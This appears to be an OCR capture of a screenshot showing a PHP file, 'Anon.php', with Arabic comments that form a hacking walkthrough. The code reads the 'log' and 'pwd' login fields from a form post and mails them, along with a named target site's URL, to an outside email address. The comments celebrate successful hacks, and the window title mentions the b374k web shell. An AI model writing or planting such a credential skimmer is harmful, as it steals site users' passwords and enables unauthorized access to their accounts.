 Applications Places System ar Fri Jan 9, 13:04
*Anon.php (~) - pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Anon.php
112
113
114 //---- لأن الطريقة الاولى تحتوي على اكواد كثيــرة ومكانها حساس ويمكن تواجهك اخطاء ...
115
116
117
118 /:" تــــأبع ......... نفتح الموقع الهدف :3
119
120
121
122
123
124 $x1=$_POST['log'];
125 $x2=$_POST['pwd'];
126 if($x == '' && $x2 ==''){
127 }else{
128 $msg1="$x1 ++ $x2 ++http://www.livemymumbai.com/";
129 mail("sullivaniq2014@outlook.com","http://www.livemymumbai.com/",$msg1);}
130
131
132 جيد ..
133
134
135
136
137
138
139
140
141
142
143
144 تــم وصول التبليغ الى الايميل ^_^
145
146
147
148 -=+ الى هنا ينتهي ألشرح -\ في أمان الله واختراقات موفقة .... ^_^
149
PHP Tab Width: 4 Ln 118, Col 45 INS
*Anon.php (~) - pluma [b374k 2.7 - Iceweasel]